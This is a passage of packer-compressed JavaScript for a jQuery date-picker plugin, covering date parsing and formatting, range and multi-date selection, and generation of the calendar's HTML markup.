c=$.16.18($.16.2t,\'1C\')?1:0;17(!b.3T().89().aq(\'#\'+$.16.55[c])&&!b.2o($.16.25)&&!b.3T().89().2o($.16.2z[c])&&$.16.2K&&!($.16.2u&&$.3Q))$.16.2e(1e,\'\')},1L:19(a,b,c){15 d=8.1A($(a)[0]);8.4G(d,b+(c==\'M\'?8.18(d,\'52\'):0),c);8.1X(d);1a 1d},5v:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Z\')&&c.1b[0])c.1n=1f 1g(c.1b[0].1r());1h c.1n=8.1y(1f 1g());c.1V=c.1n.1v();c.1W=c.1n.1s();8.41(c);8.1L(b);1a 1d},5G:19(a,b,c){15 d=$(a);15 e=8.1A(d[0]);e.4H=1d;15 f=1S(b.ar[b.au].4B,10);e[\'42\'+(c==\'M\'?\'5H\':\'8a\')]=e[\'av\'+(c==\'M\'?\'5H\':\'8a\')]=f;e.1n.2B(1M.2r(e.1n.1F(),$.16.2G(e.1W,e.1V)));e.1n[\'aw\'+(c==\'M\'?\'5H\':\'ax\')](f);8.41(e);8.1L(d)},5I:19(a){15 b=8.1A($(a)[0]);17(b.1i&&b.4H&&!$.2W.5D)b.1i.2x();b.4H=!b.4H},8b:19(a,b){15 c=8.1A($(a)[0]);c.1U.4U=b;8.1X(c);1a 1d},5t:19(a,b,c){15 d=8.1A($(b)[0]);15 e=8.18(d,\'1C\')?1:0;17($(a).2o(8.4i[e]))1a 1d;15 f=8.18(d,\'1T\');15 g=8.18(d,\'2n\');17(f)d.28=!d.28;1h 17(g)d.28=1z;17(d.28){$(\'.16 2F\',d.1l).1R(8.3J[e]);$(a).1O(8.3J[e])}d.1n=8.1y(1f 1g(c));15 h=1f 1g(d.1n.1r());17(f&&!d.28)d.1b[1]=h;1h 17(g){15 j=-1;1w(15 i=0;i<d.1b.1m;i++)17(d.1b[i]&&h.1r()==d.1b[i].1r()){j=i;1j}17(j>-1)d.1b.5J(j,1);1h 17(d.1b.1m<g){17(d.1b[0])d.1b.5q(h);1h d.1b=[h];d.28=(d.1b.1m!=g)}}1h d.1b=[h];8.4F(b);17(d.28)8.1X(d);1h 17((f||g)&&d.1E)8.1X(d);1a 1d},5u:19(a){15 b=$(a);15 c=8.1A(b[0]);17(8.18(c,\'4Y\'))1a 1d;c.28=1d;c.1b=(8.18(c,\'49\')?[8.2R(c)]:[]);8.4F(b);1a 1d},4F:19(a){15 b=8.1A($(a)[0]);15 c=8.4q(b);8.3O(b);15 d=8.18(b,\'53\');17(d)d.2i((b.1i?b.1i[0]:1e),[c,8.3V(b),b]);1h 17(b.1i)b.1i.59(\'63\');17(b.1E)8.1X(b);1h 17(!b.28){8.2e(1e,8.18(b,\'3c\'));8.3r=b.1i[0];17(1Z(b.1i[0])!=\'5K\')b.1i.2x();8.3r=1e}1a 1d},4q:19(a){15 b=\'\';17(a.1i){b=(a.1b.1m==0?\'\':8.2S(a,a.1b[0]));17(b){17(8.18(a,\'1T\'))b+=8.18(a,\'3f\')+8.2S(a,a.1b[1]||a.1b[0]);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)b+=8.18(a,\'3g\')+8.2S(a,a.1b[i])}a.1i.2p(b)}1a b},3O:19(a){15 b=8.18(a,\'6R\');17(b){15 c=8.18(a,\'6S\')||8.18(a,\'2w\');15 d=8.22(a);15 e=8.29(c,a.1b[0],d);17(e&&8.18(a,\'1T\'))e+=8.18(a,\'3f\')+8.29(c,a.1b[1]||a.1b[0],d);1h 17(8.18(a,\'2n\'))1w(15 i=1;i<a.1b.1m;i++)e+=8.18(a,\'3g\')+8.29(c,a.1b[i],d);$(b).2p(e)}},ay:19(a){1a[(a.3N()||7)<6,\'\']},50:19(a){15 b=1f 1g(a.1r());b.2B(b.1F()+4-(b.3N()||7));15 c=b.1r();b.7H(0);b.2B(1);1a 1M.4I(1M.az((c-b)/8c)/7)+1},3B:19(a,b){1a $.16.29($.16.18(b,\'3B\'),a,$.16.22(b))},4A:19(e,f,g){17(e==1e||f==1e)2U\'5L 3U\';f=(1Z f==\'5K\'?f.5M():f+\'\');17(f==\'\')1a 1e;g=g||{};15 h=g.3C||8.1K.3C;h=(1Z h!=\'2V\'?h:1f 1g().1s()%2D+1S(h,10));15 j=g.2m||8.1K.2m;15 k=g.2l||8.1K.2l;15 l=g.2v||8.1K.2v;15 m=g.2k||8.1K.2k;15 n=-1;15 o=-1;15 p=-1;15 q=-1;15 r=1d;15 s=19(a){15 b=(x+1<e.1m&&e.1J(x+1)==a);17(b)x++;1a b};15 t=19(a){s(a);15 b=(a==\'@\'?14:(a==\'!\'?20:(a==\'y\'?4:(a==\'o\'?3:2))));15 c=1f aA(\'^\\\\d{1,\'+b+\'}\');15 d=f.aB(w).3M(c);17(!d)2U\'7R 5N at 2q \'+w;w+=d[0].1m;1a 1S(d[0],10)};15 u=19(a,b,c){15 d=(s(a)?c:b);1w(15 i=0;i<d.1m;i++){17(f.aC(w,d[i].1m)==d[i]){w+=d[i].1m;1a i+1}}2U\'aD aE at 2q \'+w;};15 v=19(){17(f.1J(w)!=e.1J(x))2U\'aF aG at 2q \'+w;w++};15 w=0;1w(15 x=0;x<e.1m;x++){17(r)17(e.1J(x)=="\'"&&!s("\'"))r=1d;1h v();1h 3W(e.1J(x)){1k\'d\':p=t(\'d\');1j;1k\'D\':u(\'D\',j,k);1j;1k\'o\':q=t(\'o\');1j;1k\'w\':t(\'w\');1j;1k\'m\':o=t(\'m\');1j;1k\'M\':o=u(\'M\',l,m);1j;1k\'y\':n=t(\'y\');1j;1k\'@\':15 y=1f 1g(t(\'@\'));n=y.1s();o=y.1v()+1;p=y.1F();1j;1k\'!\':15 y=1f 1g((t(\'!\')-8.5O)/8d);n=y.1s();o=y.1v()+1;p=y.1F();1j;1k"\'":17(s("\'"))v();1h r=1z;1j;3k:v()}}17(w<f.1m)2U\'aH 4r aI at 2d\';17(n==-1)n=1f 1g().1s();1h 17(n<2D)n+=(h==-1?aJ:1f 1g().1s()-1f 1g().1s()%2D-(n<=h?0:2D));17(q>-1){o=1;p=q;aK{15 z=8.2G(n,o-1);17(p<=z)1j;o++;p-=z}3Z(1z)}15 y=8.1y(1f 1g(n,o-1,p));17(y.1s()!=n||y.1v()+1!=o||y.1F()!=p)2U\'5L 4R\';1a y},aL:\'2O-46-3a\',aM:\'D, 3a M 2O\',aN:\'2O-46-3a\',aO:\'D, d M y\',aP:\'3A, 3a-M-y\',aQ:\'D, d M y\',aR:\'D, d M 2O\',aS:\'D, d M 2O\',aT:\'D, d M y\',aU:\'!\',aV:\'@\',aW:\'2O-46-3a\',5O:(((4J-1)*aX+1M.4I(4J/4)-1M.4I(4J/2D)+1M.4I(4J/aY))*24*60*60*aZ),29:19(e,f,g){17(!f)1a\'\';g=g||{};15 h=g.2m||8.1K.2m;15 i=g.2l||8.1K.2l;15 j=g.2v||8.1K.2v;15 k=g.2k||8.1K.2k;15 l=g.4a||8.1K.4a;15 m=19(a){15 b=(r+1<e.1m&&e.1J(r+1)==a);17(b)r++;1a b};15 n=19(a,b,c){15 d=\'\'+b;17(m(a))3Z(d.1m<c)d=\'0\'+d;1a d};15 o=19(a,b,c,d){1a(m(a)?d[b]:c[b])};15 p=\'\';15 q=1d;17(f)1w(15 r=0;r<e.1m;r++){17(q)17(e.1J(r)=="\'"&&!m("\'"))q=1d;1h p+=e.1J(r);1h 3W(e.1J(r)){1k\'d\':p+=n(\'d\',f.1F(),2);1j;1k\'D\':p+=o(\'D\',f.3N(),h,i);1j;1k\'o\':p+=n(\'o\',(f.1r()-1f 1g(f.1s(),0,0).1r())/8c,3);1j;1k\'w\':p+=n(\'w\',l(f),2);1j;1k\'m\':p+=n(\'m\',f.1v()+1,2);1j;1k\'M\':p+=o(\'M\',f.1v(),j,k);1j;1k\'y\':p+=(m(\'y\')?f.1s():(f.1s()%2D<10?\'0\':\'\')+f.1s()%2D);1j;1k\'@\':p+=f.1r();1j;1k\'!\':p+=f.1r()*8d+8.5O;1j;1k"\'":17(m("\'"))p+="\'";1h q=1z;1j;3k:p+=e.1J(r)}}1a p},18:19(a,b){1a a.1U[b]!==8e?a.1U[b]:8.1K[b]},4x:19(a){15 b=8.18(a,\'2w\');15 c=8.18(a,\'1T\');15 d=8.18(a,\'2n\');a.5w=(a.1i?a.1i.2p():\'\');15 e=a.5w;e=(c?e.4z(8.18(a,\'3f\')):(d?e.4z(8.18(a,\'3g\')):[e]));a.1b=[];15 f=8.22(a);1w(15 i=0;i<e.1m;i++)4v{a.1b[i]=8.4A(b,e[i],f)}4w(b0){a.1b[i]=1e}1w(15 i=a.1b.1m-1;i>=0;i--)17(!a.1b[i])a.1b.5J(i,1);17(c&&a.1b.1m<2)a.1b[1]=a.1b[0];17(d&&a.1b.1m>d)a.1b.5J(d,a.1b.1m);a.1n=1f 1g((a.1b[0]||8.2R(a)).1r());a.1V=a.1n.1v();a.1W=a.1n.1s();8.4G(a)},2R:19(a){1a 8.3x(a,8.3y(a,8.18(a,\'6y\'),1f 1g()))},3y:19(i,j,k){15 l=19(a){15 b=1f 1g();b.2B(b.1F()+a);1a b};15 m=19(a){4v{1a $.16.4A($.16.18(i,\'2w\'),a,$.16.22(i))}4w(e){}15 b=(a.4m().3M(/^c/)?$.16.3V(i):1e)||1f 1g();15 c=b.1s();15 d=b.1v();15 f=b.1F();15 g=/([+-]?[0-9]+)\\s*(d|w|m|y)?/g;15 h=g.8f(a.4m());3Z(h){3W(h[2]||\'d\'){1k\'d\':f+=1S(h[1],10);1j;1k\'w\':f+=1S(h[1],10)*7;1j;1k\'m\':d+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j;1k\'y\':c+=1S(h[1],10);f=1M.2r(f,$.16.2G(c,d));1j}h=g.8f(a.4m())}1a 1f 1g(c,d,f)};j=(j==1e?k:(1Z j==\'2V\'?m(j):(1Z j==\'5N\'?(8g(j)||j==8h||j==-8h?k:l(j)):j)));j=(j&&(j.5M()==\'5L 1g\'||j.5M()==\'b1\')?k:j);17(j){j.8i(0);j.b2(0);j.b3(0);j.b4(0)}1a 8.1y(j)},1y:19(a){17(!a)1a 1e;a.8i(a.8j()>12?a.8j()+2:0);1a a},7V:19(a,b,c){b=(!b?[]:(3P(b)?b:[b]));17(c)b.5q(c);15 d=a.1n.1v();15 e=a.1n.1s();a.1b=(b.1m==0?[]:[8.3x(a,8.3y(a,b[0],1f 1g()))]);a.1n=(b.1m==0?1f 1g():1f 1g(a.1b[0].1r()));a.1V=a.1n.1v();a.1W=a.1n.1s();17(8.18(a,\'1T\')){17(b.1m>0)a.1b[1]=(b.1m<1?a.1b[0]:8.3x(a,8.3y(a,b[1],1e)))}1h 17(8.18(a,\'2n\'))1w(15 i=1;i<b.1m;i++)a.1b[i]=8.3x(a,8.3y(a,b[i],1e));17(d!=a.1n.1v()||e!=a.1n.1s())8.41(a);8.4G(a);8.4q(a)},3V:19(a){15 b=(!a.1E&&a.1i&&a.1i.2p()==\'\'?1e:(a.1b.1m?a.1b[0]:1e));17(8.18(a,\'1T\'))1a(b?[a.1b[0],a.1b[1]||a.1b[0]]:[1e,1e]);1h 17(8.18(a,\'2n\'))1a a.1b.8k(0,a.1b.1m);1h 1a b},85:19(a){15 b=1f 1g();b=8.1y(1f 1g(b.1s(),b.1v(),b.1F()));15 c=8.18(a,\'4b\');15 d=8.18(a,\'47\')||\'&#2X;\';15 e=8.18(a,\'3b\');15 f=8.18(a,\'1C\')?1:0;15 g=(8.18(a,\'4Y\')?\'\':\'<1o 1t="\'+8.73[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.5u(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'5Y\'),d)+\'>\'+8.18(a,\'5X\')+\'</a></1o>\');15 h=\'<1o 1t="\'+8.72[f]+\'">\'+(e?\'\':g)+\'<1o 1t="\'+8.74[f]+\'"><a 2H="2s:2I(0)" \'+\'2a="1G.16.2e();"\'+8.1N(f,c,a.1p,8.18(a,\'62\'),d)+\'>\'+8.18(a,\'5Z\')+\'</a></1o>\'+(e?g:\'\')+\'</1o>\';15 j=8.18(a,\'4e\');15 k=8.18(a,\'6A\');15 l=8.18(a,\'6B\');15 m=8.18(a,\'6C\');15 n=8.18(a,\'6D\');15 o=8.3s(a);15 p=8.18(a,\'52\');15 q=8.18(a,\'3d\');15 r=8.18(a,\'3e\');15 s=(o[0]!=1||o[1]!=1);15 t=8.2Y(a,\'2r\',1z);15 u=8.2Y(a,\'3w\');15 v=a.1V-p;15 w=a.1W;17(v<0){v+=12;w--}17(u){15 x=8.1y(1f 1g(u.1s(),u.1v()-(o[0]*o[1])+1,u.1F()));x=(t&&x<t?t:x);3Z(8.1y(1f 1g(w,v,1))>x){v--;17(v<0){v=11;w--}}}a.1V=v;a.1W=w;15 y=8.18(a,\'64\');y=(!m?y:8.29(y,8.1y(1f 1g(w,v-q,1)),8.22(a)));15 z=(n?8.18(a,\'67\'):\'\');z=(!m?z:8.29(z,8.1y(1f 1g(w,v-r,1)),8.22(a)));15 A=\'<1o 1t="\'+8.77[f]+\'">\'+(8.5P(a,-1,w,v)?(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'68\'),d)+\'>\'+z+\'</a>\':\'\')+\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', -\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'65\'),d)+\'>\'+y+\'</a>\':(l?\'&#2X;\':(n?\'<2j>\'+z+\'</2j>\':\'\')+\'<2j>\'+y+\'</2j>\'))+\'</1o>\';15 B=8.18(a,\'69\');B=(!m?B:8.29(B,8.1y(1f 1g(w,v+q,1)),8.22(a)));15 C=(n?8.18(a,\'6b\'):\'\');C=(!m?C:8.29(C,8.1y(1f 1g(w,v+r,1)),8.22(a)));15 D=\'<1o 1t="\'+8.79[f]+\'">\'+(8.5P(a,+1,w,v)?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+q+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6a\'),d)+\'>\'+B+\'</a>\'+(n?\'<a 2H="2s:2I(0)" 2a="1G.16.1L(\\\'#\'+a.1p+\'\\\', +\'+r+\', \\\'M\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6c\'),d)+\'>\'+C+\'</a>\':\'\'):(l?\'&#2X;\':\'<2j>\'+B+\'</2j>\'+(n?\'<2j>\'+C+\'</2j>\':\'\')))+\'</1o>\';15 E=8.18(a,\'6d\');15 F=(8.18(a,\'4Z\')&&a.1b[0]?a.1b[0]:b);E=(!m?E:8.29(E,F,8.22(a)));15 G=(k&&!a.1E?h:\'\')+\'<1o 1t="\'+8.76[f]+\'">\'+(e?D:A)+\'<1o 1t="\'+8.7a[f]+\'">\'+(8.5Q(a,F)?\'<a 2H="2s:2I(0)" 2a="1G.16.5v(\\\'#\'+a.1p+\'\\\');"\'+8.1N(f,c,a.1p,8.18(a,\'6e\'),d)+\'>\'+E+\'</a>\':(l?\'&#2X;\':\'<2j>\'+E+\'</2j>\'))+\'</1o>\'+(e?A:D)+\'</1o>\'+(j?\'<1o 1t="\'+8.5a[f]+\'"><26>\'+j+\'</26></1o>\':\'\');15 H=1S(8.18(a,\'4U\'),10);H=(8g(H)?0:H);15 I=8.18(a,\'6H\');15 J=8.18(a,\'2l\');15 K=8.18(a,\'2m\');15 L=8.18(a,\'6l\');15 M=8.18(a,\'2k\');15 N=8.18(a,\'6O\');15 O=8.18(a,\'6I\');15 P=8.18(a,\'6J\');15 Q=8.18(a,\'6L\');15 R=8.18(a,\'4a\')||8.50;15 S=8.18(a,\'6k\');15 T=(c?8.18(a,\'6m\')||d:\'\');15 U=8.18(a,\'51\')||8.3B;15 V=8.2R(a);1w(15 W=0;W<o[0];W++){1w(15 X=0;X<o[1];X++){15 Y=8.1y(1f 1g(w,v,a.1n.1F()));G+=\'<1o 1t="\'+8.4g[f]+(X==0&&!f?\' \'+8.5c[f]:\'\')+\'">\'+8.8l(a,v,w,t,u,Y,W>0||X>0,f,c,d,M)+\'<8m 1t="\'+8.7g[f]+\'" b5="0" b6="0"><8n>\'+\'<3X 1t="\'+8.7h[f]+\'">\'+(Q?\'<4K\'+8.1N(f,c,a.1p,S,d)+\'>\'+8.18(a,\'6j\')+\'</4K>\':\'\');1w(15 Z=0;Z<7;Z++){15 2Z=(Z+H)%7;15 8o=(!c||!I?\'\':T.5h(/3A/,J[2Z]).5h(/D/,K[2Z]));G+=\'<4K\'+((Z+H+6)%7<5?\'\':\' 1t="\'+8.5e[f]+\'"\')+\'>\'+(!I?\'<26\'+8.1N(f,c,a.1p,J[2Z],d):\'<a 2H="2s:2I(0)" 2a="1G.16.8b(\\\'#\'+a.1p+\'\\\', \'+2Z+\');"\'+8.1N(f,c,a.1p,8o,d))+\' 3I="\'+J[2Z]+\'">\'+L[2Z]+(I?\'</a>\':\'</26>\')+\'</4K>\'}G+=\'</3X></8n><5x>\';15 5R=8.2G(w,v);17(w==a.1n.1s()&&v==a.1n.1v())a.1n.2B(1M.2r(a.1n.1F(),5R));15 5S=(8.8p(w,v)-H+7)%7;15 8q=(s?6:1M.b7((5S+5R)/7));15 1B=8.1y(1f 1g(w,v,1-5S));1w(15 5T=0;5T<8q;5T++){G+=\'<3X 1t="\'+8.7k[f]+\'">\'+(Q?\'<2F 1t="\'+8.7i[f]+\'"\'+8.1N(f,c,a.1p,S,d)+\'>\'+R(1B)+\'</2F>\':\'\');1w(15 Z=0;Z<7;Z++){15 43=(N?N.2i((a.1i?a.1i[0]:1e),[1B]):[1z,\'\']);15 4L=(1B.1v()!=v);15 4M=(4L&&!P)||!43[0]||(t&&1B<t)||(u&&1B>u);15 4N=(8.18(a,\'1T\')&&a.1b[0]&&1B.1r()>=a.1b[0].1r()&&1B.1r()<=(a.1b[1]||a.1b[0]).1r());1w(15 i=0;i<a.1b.1m;i++)4N=4N||(a.1b[i]&&1B.1r()==a.1b[i].1r());15 4O=4L&&!O;G+=\'<2F 1t="\'+8.7l[f]+((Z+H+6)%7>=5?\' \'+8.5e[f]:\'\')+(4L?\' \'+8.7m[f]:\'\')+((1B.1r()==Y.1r()&&v==a.1n.1v()&&a.5s)||(V.1r()==1B.1r()&&V.1r()==Y.1r())?\' \'+$.16.3l[f]:\'\')+(4M?\' \'+8.4i[f]:\' \'+8.7p[f])+(4O?\'\':\' \'+43[1]+(4N?\' \'+8.3J[f]:\'\')+(1B.1r()==b.1r()?\' \'+8.7o[f]:\'\'))+\'"\'+(!4O&&43[2]?\' 3I="\'+43[2]+\'"\':\'\')+(4M?\'\':\' 8r="\'+\'1G.16.80(8,\\\'\'+a.1p+\'\\\',\'+1B.1r()+\')"\'+\' 8s="1G.16.82(8,\\\'\'+a.1p+\'\\\')"\'+\' 2a="1G.16.5t(8,\\\'#\'+a.1p+\'\\\',\'+1B.1r()+\')"\')+\'>\'+(4O?\'&#2X;\':(4M?1B.1F():\'<a>\'+1B.1F()+\'</a>\'))+\'</2F>\';1B.2B(1B.1F()+1);1B=8.1y(1B)}G+=\'</3X>\'}v++;17(v>11){v=0;w++}G+=\'</5x></8m></1o>\'}17(f)G+=\'<1o 1t="\'+8.5c[f]+\'"></1o>\'}G+=(c?\'<1o 3D="4f: 4n;"></1o><1o 1p="\'+8.3m[f]+a.1p+\'" 1t="\'+8.7t[f]+\'">\'+d+\'</1o>\':\'\')+(!k&&!a.1E?h:\'\')+\'<1o 3D="4f: 4n;"></1o>\'+($.2W.5D&&1S($.2W.6W,10)<7&&!a.1E?\'<4C 5i="2s:1d;" 1t="\'+8.4l[f]+\'"></4C>\':\'\');a.5s=1d;1a G},8l:19(a,b,c,d,e,f,g,h,i,j,k){15 l=8.1y(1f 1g(c,b,1));d=(d&&l<d?l:d);15 m=8.18(a,\'6E\');15 n=8.18(a,\'6F\');15 o=8.18(a,\'6q\');15 p=\'<1o 1t="\'+8.7b[h]+\'">\';15 q=\'\';17(g||!m)q+=\'<26 1t="\'+8.7d[h]+\'">\'+k[b]+\'</26>\';1h{15 r=(d&&d.1s()==c);15 s=(e&&e.1s()==c);q+=\'<3v 1t="\'+8.7c[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'M\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6g\'),j)+\'>\';1w(15 t=0;t<12;t++){17((!r||t>=d.1v())&&(!s||t<=e.1v()))q+=\'<44 4B="\'+t+\'"\'+(t==b?\' 42="42"\':\'\')+\'>\'+k[t]+\'</44>\'}q+=\'</3v>\'}17(!o)p+=q+(g||!m||!n?\'&#2X;\':\'\');17(g||!n)p+=\'<26 1t="\'+8.7f[h]+\'">\'+c+\'</26>\';1h{15 u=8.18(a,\'6G\').4z(\':\');15 v=0;15 w=0;17(u.1m!=2){v=c-10;w=c+10}1h 17(u[0].1J(0)==\'+\'||u[0].1J(0)==\'-\'){v=c+1S(u[0],10);w=c+1S(u[1],10)}1h{v=1S(u[0],10);w=1S(u[1],10)}v=(d?1M.3w(v,d.1s()):v);w=(e?1M.2r(w,e.1s()):w);p+=\'<3v 1t="\'+8.7e[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'Y\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6i\'),j)+\'>\';1w(;v<=w;v++){p+=\'<44 4B="\'+v+\'"\'+(v==c?\' 42="42"\':\'\')+\'>\'+v+\'</44>\'}p+=\'</3v>\'}p+=8.18(a,\'6r\');17(o)p+=(g||!m||!n?\'&#2X;\':\'\')+q;p+=\'</1o>\';1a p},1N:19(a,b,c,d,e){1a(b?\' 8r="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+(d||e)+\'\\\');" \'+\'8s="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+e+\'\\\');"\':\'\')},4G:19(a,b,c){15 d=a.1W+\'/\'+a.1V;15 e=a.1W+(c==\'Y\'?b:0);15 f=a.1V+(c==\'M\'?b:0);15 g=1M.2r(a.1n.1F(),8.2G(e,f))+(c==\'D\'?b:0);a.1n=8.3x(a,8.1y(1f 1g(e,f,g)));a.1V=a.1n.1v();a.1W=a.1n.1s();17(d!=a.1W+\'/\'+a.1V)8.41(a)},3x:19(a,b){15 c=8.2Y(a,\'2r\',1z);15 d=8.2Y(a,\'3w\');b=(c&&b<c?1f 1g(c.1r()):b);b=(d&&b>d?1f 1g(d.1r()):b);1a b},41:19(a){15 b=8.18(a,\'6P\');17(b)b.2i((a.1i?a.1i[0]:1e),[a.1n.1s(),a.1n.1v()+1,8.1y(1f 1g(a.1n.1s(),a.1n.1v(),1)),a])},3s:19(a){15 b=8.18(a,\'6M\');1a(b==1e?[1,1]:(1Z b==\'5N\'?[1,b]:b))},2Y:19(a,b,c){15 d=8.3y(a,8.18(a,b+\'1g\'),1e);15 e=8.5U(a);1a(c&&e&&(!d||e>d)?e:d)},5U:19(a){1a(8.18(a,\'1T\')&&a.1b[0]&&!a.1b[1]?a.1b[0]:1e)},2G:19(a,b){1a 32-1f 1g(a,b,32).1F()},8p:19(a,b){1a 1f 1g(a,b,1).3N()},5P:19(a,b,c,d){15 e=8.3s(a);15 f=8.1y(1f 1g(c,d+(b<0?b:e[0]*e[1]),1));17(b<0)f.2B(8.2G(f.1s(),f.1v()));1a 8.5Q(a,f)},5Q:19(a,b){15 c=8.5U(a)||8.2Y(a,\'2r\');15 d=8.2Y(a,\'3w\');1a((!c||b>=c)&&(!d||b<=d))},22:19(a){1a{3C:8.18(a,\'3C\'),2m:8.18(a,\'2m\'),2l:8.18(a,\'2l\'),2v:8.18(a,\'2v\'),2k:8.18(a,\'2k\')}},2S:19(a,b,c,d){17(!b)a.1b[0]=1f 1g(a.1n.1r());15 e=(b?(1Z b==\'5K\'?b:8.1y(1f 1g(b,c,d))):a.1b[0]);1a 8.29(8.18(a,\'2w\'),e,8.22(a))}});19 3n(a,b){$.3h(a,b);1w(15 c b8 b)17(b[c]==1e||b[c]==8e)a[c]=b[c];1a a};19 3P(a){1a(a&&a.7J==8u)};$.7x.16=19(a){15 b=8u.6V.8k.b9(3U,1);17(1Z a==\'2V\'&&(a==\'ba\'||a==\'1F\'||a==\'1U\'))1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));17(a==\'44\'&&3U.1m==2&&1Z 3U[1]==\'2V\')1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));1a 8.3S(19(){1Z a==\'2V\'?$.16[\'5V\'+a+\'30\'].2i($.16,[8].5W(b)):$.16.7v(8,a)})};$.16=1f 30();$(19(){$(1H).bb($.16.88).2T(\'2C\').2y($.16.1l)})})(1G);',62,694,'||||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|datepick|if|_get|function|return|dates|ui|false|null|new|Date|else|input|break|case|dpDiv|length|cursorDate|div|id|datepicker|getTime|getFullYear|class|top|getMonth|for|left|_daylightSavingAdjust|true|_getInst|bs|useThemeRoller|ctrlKey|inline|getDate|jQuery|document|target|charAt|_defaults|_adjustDate|Math|_addStatus|addClass|_pos|css|removeClass|parseInt|rangeSelect|settings|drawMonth|drawYear|_updateDatepick|documentElement|typeof||metaKey|_getFormatConfig|bm||markerClassName|span||stayOpen|formatDate|onclick|month|disabled|end|_hideDatepick|data|width|_dialogInput|apply|label|monthNames|dayNames|dayNamesShort|multiSelect|hasClass|val|position|min|javascript|_curInst|_inDialog|monthNamesShort|dateFormat|focus|append|_triggerClass|siblings|setDate|body|100|px|td|_getDaysInMonth|href|void|_disabledInputs|_datepickerShowing|the|Show|year|yy|widget|header|_getDefaultDate|_formatDate|find|throw|string|browser|xa0|_getMinMaxDate|bn|Datepick|week|||||||||dd|isRTL|duration|stepMonths|stepBigMonths|rangeSeparator|multiSeparator|extend|all|state|default|_dayOverClass|_statusId|extendRemove|_showDatepick|button|attr|_lastInput|_getNumberOfMonths|scrollLeft|scrollTop|select|max|_restrictMinMax|_determineDate|current|DD|dateStatus|shortYearCutoff|style|helper|clearfix|corner|_inlineClass|title|_selectedClass|type|html|match|getDay|_updateAlternate|isArray|blockUI|unbind|each|parents|arguments|_getDate|switch|tr|outerWidth|while||_notifyChange|selected|bu|option|next|mm|initStatus||showDefault|calculateWeek|showStatus|onHover|_dialogClass|prompt|clear|_oneMonthClass|row|_unselectableClass|_weekOverClass|status|_coverClass|toLowerCase|both|img|_doKeyDown|_showDate|text|absolute|filter|height|try|catch|_setDateFromField|keyCode|split|parseDate|value|iframe|outerHeight|effects|_updateInput|_adjustInstDate|selectingMonthYear|floor|1970|th|bv|bw|bx|by|_uuid|regional|date|x3c|x3e|firstDay|showAnim|show|showOptions|mandatory|gotoCurrent|iso8601Week|statusForDate|showCurrentAtPos|onSelect|display|_mainDivId|_mainDivClass|_multiClass|_rtlClass|trigger|_promptClass|_disableClass|_newRowClass|days|_weekendClass|cell|_newInst|replace|src|keydown|_doKeyPress|_doKeyUp|_autoSize|remove|children|offset|push|join|keyEvent|_selectDay|_clearDate|_gotoToday|lastVal|tbody|_doHover|_findPos|opera|_getBorders|hidden|msie|_tidyDialog|hide|_selectMonthYear|Month|_clickMonthYear|splice|object|Invalid|toString|number|_ticksTo1970|_canAdjustMonth|_isInRange|bp|bq|bt|_getRangeMin|_|concat|clearText|clearStatus|closeText||Close|closeStatus|change|prevText|prevStatus|previous|prevBigText|prevBigStatus|nextText|nextStatus|nextBigText|nextBigStatus|currentText|currentStatus|May|monthStatus|different|yearStatus|weekHeader|weekStatus|dayNamesMin|dayStatus|first|day|Select|showMonthAfterYear|yearSuffix|showOn|buttonText|buttonImage|buttonImageOnly|alignment|autoSize|defaultDate|appendText|closeAtTop|hideIfNoPrevNext|navigationAsDateFormat|showBigPrevNext|changeMonth|changeYear|yearRange|changeFirstDay|showOtherMonths|selectOtherMonths|highlightWeek|showWeeks|numberOfMonths|beforeShow|beforeShowDay|onChangeMonthYear|onClose|altField|altFormat|constrainInput|none|prototype|version|content|multi|rtl|_appendClass|dialog|_controlClass|_clearClass|_closeClass|close|_linksClass|_prevClass|prev|_nextClass|_currentClass|_monthYearClass|_monthSelectClass|_monthClass|_yearSelectClass|_yearClass|_tableClass|_tableHeaderClass|_weekColClass|col|_weekRowClass|_dayClass|_otherMonthClass|other|_todayClass|_selectableClass|unselectable|over|hover|_statusClass|cover|_attachDatepick|dp|fn|metadata|_inlineDatepick|_connectDatepick|before|after|add|alt|keypress|keyup|setMonth|_dialogInst|constructor|clientWidth|clientHeight|empty|opacity|cursor|map|_isDisabledDatepick|Missing|_optionDatepick|_getDateDatepick|_setDateDatepick|_setDate|originalEvent|altKey|_possibleChars|lookAhead|_doMouseOver|parent|_doMouseOut|fixed|_checkOffset|_generateHTML|parseFloat|border|_checkExternalClick|andSelf|Year|_changeFirstDay|86400000|10000|undefined|exec|isNaN|Infinity|setHours|getHours|slice|_generateMonthYearHeader|table|thead|bo|_getFirstDayOfMonth|br|onmouseover|onmouseout|onchange|Array|_keyEvent|Clear|Erase|without|Prev|Next|Today|January|February|March|April|June|July|August|September|October|November|December|Jan|Feb|Mar|Apr|Jun|Jul|Aug|Sep|Oct|Nov|Dec|Wk|Week|of|Sunday|Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sun|Mon|Tue|Wed|Thu|Fri|Sat|Su|Mo|Tu